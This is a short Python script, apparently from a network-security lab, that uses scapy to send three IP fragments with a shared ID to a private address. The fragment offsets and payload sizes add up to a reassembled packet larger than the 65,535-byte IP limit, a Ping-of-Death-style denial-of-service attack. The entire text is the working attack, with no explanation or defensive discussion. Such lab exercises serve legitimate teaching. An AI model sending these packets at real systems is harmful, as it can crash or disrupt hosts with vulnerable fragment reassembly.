 #!/usr/bin/python3
from scapy.all import *
ID=1000
dst_ip="10.0.2.6"
#fragment 1
udp = UDP(sport=7070, dport=9090,chksum=0)
##udp.len = 8+20000+20000+25600
ip = IP(dst=dst_ip,id=ID,frag=0,flags=1)
payload = "A" * 20000
pkt = ip/udp/payload
#pkt = ip/payload
send(pkt, verbose=0)
#fragment 2
ip = IP(dst=dst_ip,id=ID,frag=2500,flags=1)
##ip.proto=17
payload = "B" * 20000
pkt = ip/payload
send(pkt, verbose=0)
#fragment 3
ip = IP(dst=dst_ip,id=ID,frag=5000,flags=0)
##ip.proto=17
payload = "C" * 25600
pkt = ip/payload
send(pkt, verbose=0)